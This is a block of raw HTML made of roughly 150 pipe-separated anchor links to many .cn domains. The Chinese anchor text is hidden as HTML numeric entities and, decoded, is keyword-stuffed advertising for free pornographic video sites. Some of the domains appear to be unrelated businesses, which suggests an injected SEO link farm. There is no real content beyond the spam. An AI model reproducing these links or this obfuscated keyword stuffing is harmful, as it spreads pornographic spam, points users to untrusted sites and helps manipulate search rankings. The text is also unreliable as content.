<a href="http://viny.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://me-tec.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://acial.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://fp1007.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sss988com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://js518.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yh-art.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hwahai.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iexn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://gvbs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://woger.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://lfywx.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://anyixuan.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://csjlr.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szxhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://54hz.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://puzl.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leci-design.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://hendon.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://seqn.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://omqy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://wzytsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51ynm.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://w580.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://usmed.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://beidele.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://nvshou.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://djpfx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://vodbo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://uelpo.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://nenchuang.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://readingday.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://joysp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://iiab.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://rwwlw.com.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://jeqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrkan.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://34799.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2233esia.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://f4nn.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://xz592.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gaimang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xlz6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zzjiancai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://chxzy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://feilufoshan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nr80.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://opivv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://glhml.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://redder.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://demeipower.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://cxylw.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szxhj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://yue360.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://jnlike.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zalazala.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sogoha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://99trip.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ansenled.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://seoshanghai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://quanqiugushi.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://seoshanghai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youokyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://sg8846.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://r20d.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://vfru.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://020itw.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://tijun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ts6p.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://58343.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlschool.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://hj-tools.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
